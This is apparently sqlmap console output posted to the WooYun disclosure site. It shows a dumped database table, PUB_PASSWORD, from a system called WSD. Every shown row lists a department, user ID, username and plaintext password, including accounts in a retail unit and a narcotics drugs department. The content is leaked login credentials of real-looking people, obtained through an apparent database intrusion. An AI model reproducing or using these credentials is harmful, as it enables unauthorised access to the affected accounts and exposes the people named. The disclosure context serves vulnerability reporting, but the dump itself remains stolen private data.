 Database: WSD
Table: PUB_PASSWORD
[4978 entries]
| DEPTID | DEPTNO | ID | USERID | USERNAME | PASSWORD |
[02:33:39] [WARNING] console output will be trimmed to last 256 rows due to large t
able size
| 24 | 零售 | 4999 | 18134 | p18134 | tingyong1215 |
| 24 | 零售 | 5000 | 18135 | p18135 | tingyong1215 |
| 24 | 零售 | 5001 | 18136 | p18136 | tingyong1215 |
| 24 | 零售 | 5002 | 18138 | p18138 | tingyong1215 |
| 24 | 零售 | 5003 | 18147 | p18147 | tingyong1215 |
| 24 | 零售 | 5004 | 18146 | p18146 | tingyong1215 |
| 24 | 零售 | 5005 | 18148 | p18148 | tingyong1215 |
| 24 | 零售 | 5036 | 18182 | p18182 | tingyong1215 |
| 24 | 零售 | 5037 | 18186 | p18186 | tingyong1215 |
| 24 | 零售 | 5060 | 18210 | p18210 | tingyong1215 |
| 24 | 零售 | 5061 | 18216 | p18216 | tingyong1215 |
| 24 | 零售 | 5062 | 18218 | p18218 | tingyong1215 |
| 24 | 零售 | 5077 | 18217 | p18217 | tingyong1215 |
| 4418 | 麻药 | 5083 | 18266 | m18266 | 111111 |
| 4418 | 麻药部 | 5085 | 1764 | yanbingrui | 121234 |
| 4418 | 麻药部 | 5101 | 1811 | caowei | cw2000323001 |
| 24 | 零售 | 4960 | 18106 | p18106 | tingyong1215 |
| 24 | 零售 | 4981 | 17938 | p17938 | tingyong1215 |
| 24 | 零售 | 4982 | 18078 | p18078 | tingyong1215 |
| 24 | 零售 | 4983 | 18079 | p18079 | tingyong1215 |
| 24 | 零售 | 4984 | 18121 | p18121 | tingyong1215 |
www.wooyun.org